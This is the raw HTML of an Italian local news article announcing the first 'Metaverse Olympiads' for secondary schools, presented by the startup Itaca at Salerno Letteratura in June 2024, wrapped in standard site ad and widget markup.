            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi.jpg" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi-696x465.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi-696x465.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi-300x200.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi-1024x684.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi-768x513.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi-1536x1026.jpg 1536w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi-629x420.jpg 629w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi-1068x713.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi.jpg 1590w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Foto_Imma_Stizzo_Olimpiadi"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-51 c-1"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-59 c-2"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-32 c-3"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-35 c-4"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-30 c-5"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-24 c-6"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-46 c-7"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-40 c-8"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-15 c-9"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-34 c-10"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div></div></div><p class="xmprfx_MsoNormal"><b>Sabato 22 giugno 2024, alle ore 11.15, presso l’Archivio di Stato di Salerno </b>nell’ambito della<b> dodicesima edizione di Salerno Letteratura</b> per la sezione della Scuola di Lettura, Itaca, la startup del network FMTS Group leader nello sviluppo di contenuti didattici in Realtà Virtuale, presenta le <b>prime Olimpiadi del Metaverso</b>, riservate alle scuole secondarie di secondo grado pubbliche italiane.  Le candidature dovranno essere inviate entro e non oltre il 30 giugno 2024 con la registrazione online. Per informazioni e iscrizioni, cliccare <a href="https://bit.ly/olimpiadi_del_metaverso_cs)" target="_blank" rel="noopener noreferrer">qui</a> oppure scrivere una mail a <a target="_self" rel="noopener">info@itacaeducation.com</a>.</p>
<p class="xmprfx_MsoNormal">
<p class="xmprfx_MsoNormal">Con <b>Imma Stizzo</b>, CEO Itaca, e <b>Guido Mammoliti</b>, Service Specialist di Itaca, si andrà alla scoperta dell’Eduverso. Nata nel 2023, Itaca è <b>stata riconosciuta dalla Community Istituzionale Italiana a Bruxelles </b>come la best practice delle startup della didattica innovativa. Con le Olimpiadi, le prime nel loro genere sia per format che per valore educativo e formativo, nasce <b>un progetto che è sfidante sin dalla sua genesi.</b></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p class="xmprfx_MsoNormal">
<p class="xmprfx_MsoNormal"><i>“Il tema lanciato da Salerno Letteratura è in linea con l’idea dalla quale siamo partiti nel progettare le Olimpiadi del Metaverso: quali sono le domande giuste</i> – spiega Imma Stizzo CEO Itaca – <i>È diventato consequenziale andare alla ricerca delle risposte per sperimentare modelli formativi ed educativi al passo con i tempi. Ed è quello che vogliamo costruire con le scuole organizzando le prime Olimpiadi del Metaverso. In questo contesto gli studenti potranno mettersi in gioco partendo dai saperi e attingendo ai loro talenti”.</i></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-184742"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-184742"
				>
				<span id="sharing-whatsapp-184742" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-184742"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-184742"
				>
				<span id="sharing-facebook-184742" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-184742"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-184742"
				>
				<span id="sharing-linkedin-184742" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-184742"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-184742"
				>
				<span id="sharing-x-184742" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-184742"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-184742"
				>
				<span id="sharing-print-184742" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-184742"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Olimpiadi%20del%20Metaverso%2C%20sabato%2022%20all%27Archivio%20di%20Stato%20per%20Salerno%20Letteratura&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Folimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-184742"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="caa16a3426" data-email-share-track-url="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/?share=email">
				<span id="sharing-email-184742" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-184742-69681d23988b8' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=184742&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-184742-69681d23988b8' data-name='like-post-frame-119723923-184742-69681d23988b8' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="8fd4cd0442" /><input type="hidden" name="_wp_http_referer" value="/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/" /><input type="hidden" name="post_id" value="184742"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/archivio-di-stato-di-salerno/">archivio di stato di salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/olimpiadi-del-metaverso/">olimpiadi del metaverso</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-letteratura/">Salerno Letteratura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/social-networks/">social networks</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/positano-mare-sole-e-cultura-luca-bianchini-ospite-giovedi-27/">Positano Mare, Sole e Cultura, Luca Bianchini ospite giovedì 27</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/nessun-problema-per-i-conti-inps-pensioni-ok/">Nessun problema per i conti Inps, pensioni ok</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2024-06-21T16:41:43+02:00"><meta itemprop="dateModified" content="2024-06-21T16:41:43+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Olimpiadi del Metaverso, sabato 22 all&#039;Archivio di Stato per Salerno Letteratura"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi.jpg"><meta itemprop="width" content="1590"><meta itemprop="height" content="1062"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":184742,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "820";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "274";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arte-contemporanea-accordo-fondazione-menna-printlitoart-per-valorizzare-i-giovani-talenti/"  rel="bookmark" class="td-image-wrap " title="Arte Contemporanea, accordo Fondazione Menna &#8211; PrintLitoArt per valorizzare i giovani talenti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/14708-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/14708-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/14708-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arte Contemporanea, accordo Fondazione Menna &#8211; PrintLitoArt per valorizzare i giovani talenti" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arte-contemporanea-accordo-fondazione-menna-printlitoart-per-valorizzare-i-giovani-talenti/"  rel="bookmark" title="Arte Contemporanea, accordo Fondazione Menna &#8211; PrintLitoArt per valorizzare i giovani talenti">Arte Contemporanea, accordo Fondazione Menna &#8211; PrintLitoArt per valorizzare i giovani talenti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arcana-imperii-domenica-18-a-vietri/"  rel="bookmark" class="td-image-wrap " title="Arcana Imperii, domenica 18 a Vietri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Miraglia-banner--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Miraglia-banner--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Miraglia-banner--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arcana Imperii, domenica 18 a Vietri" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arcana-imperii-domenica-18-a-vietri/"  rel="bookmark" title="Arcana Imperii, domenica 18 a Vietri">Arcana Imperii, domenica 18 a Vietri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio....</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
